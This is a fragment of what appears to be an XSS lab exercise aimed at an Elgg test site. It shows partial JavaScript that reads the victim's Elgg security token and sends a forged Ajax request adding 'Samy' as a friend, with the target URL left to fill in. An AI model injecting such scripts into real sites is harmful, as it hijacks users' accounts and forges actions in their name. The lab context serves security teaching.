 var token="&__elgg_token="+elgg.security.token.__elgg_token; ②
//Construct the HTTP request to add Samy as a friend.
var sendurl=...; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>